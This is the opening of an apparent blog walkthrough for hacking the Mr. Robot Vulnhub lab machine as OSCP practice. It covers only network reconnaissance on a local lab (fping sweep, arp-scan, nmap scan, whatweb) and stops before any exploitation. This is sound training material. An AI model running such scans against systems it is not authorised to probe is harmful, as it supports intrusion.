Write-up Mr. Robot on Vulnhub
MrRobot, a great series about a hacker and now there is also a vulnerable machine that is on the well-known list of TJnull in preparation for the OSCP exam. So this must be hacked. The machine can be downloaded from Vulnhub. After downloading the virtual machine, you have to configure the machine so it is on the same network as your Kali machine.
Getting started
First things first, let’s make a working directory for the target.
1
2
3
4
5
┌──(emvee㉿kali)-[~]
└─$ cd ~/Documents/Vulnhub
┌──(emvee㉿kali)-[~/Documents/Vulnhub]
└─$ mcd MR-Robot
First let’s check our own IP address on Kali.
1
2
3
4
5
┌──(emvee㉿kali)-[~/Documents/Vulnhub/MR-Robot]
└─$ myip
inet 127.0.0.1
inet 10.0.2.15
We have identified the IP address given to our Kali machine. So let’s run a ping sweep with fping to identify other hosts on the network,
1
2
3
4
5
6
7
┌──(emvee㉿kali)-[~/Documents/Vulnhub/MR-Robot]
└─$ fping -ag 10.0.2.0/24 2> /dev/null
10.0.2.1
10.0.2.2
10.0.2.3
10.0.2.15
10.0.2.23
We could run arp-scan as well to identify the other hosts on our network.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(emvee㉿kali)-[~/Documents/Vulnhub/MR-Robot]
└─$ sudo arp-scan --localnet
[sudo] password for emvee:
Interface: eth0, type: EN10MB, MAC: 08:00:27:e0:29:f9, IPv4: 10.0.2.15
Starting arp-scan 1.9.8 with 256 hosts (https://github.com/royhills/arp-scan)
10.0.2.1 52:54:00:12:35:00 QEMU
10.0.2.2 52:54:00:12:35:00 QEMU
10.0.2.3 08:00:27:7f:24:27 PCS Systemtechnik GmbH
10.0.2.23 08:00:27:af:bd:21 PCS Systemtechnik GmbH
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.8: 256 hosts scanned in 2.196 seconds (116.58 hosts/sec). 4 responded
To make life a bit easier we should create a variable for he IP address of the target.
1
2
3
┌──(emvee㉿kali)-[~/Documents/Vulnhub/MR-Robot]
└─$ ip=10.0.2.23
Enumeration
We are ready to go! First we should enumerate the services and open ports on the target. We could perform a simple port scan with nmap.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(emvee㉿kali)-[~/Documents/Vulnhub/MR-Robot]
└─$ nmap -T4 -Pn $ip
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-05 14:35 CET
Nmap scan report for 10.0.2.23
Host is up (0.0012s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp closed ssh
80/tcp open http
443/tcp open https
Nmap done: 1 IP address (1 host up) scanned in 4.73 seconds
Nmap identified three open ports and services. Let’s add them to our notes.
- port 22
- SSH
- Port 80
- HTTP
- Port 443
- HTTPS
Based on these ports, I suggest to run whatweb against port 80 to identify some techniques. In the meantime we should start a more advanced port scan with nmap in another terminal.
1
2
3
4
┌──(emvee㉿kali)-[~/Documents/Vulnhub/MR-Robot]
└─$ whatweb http://$ip
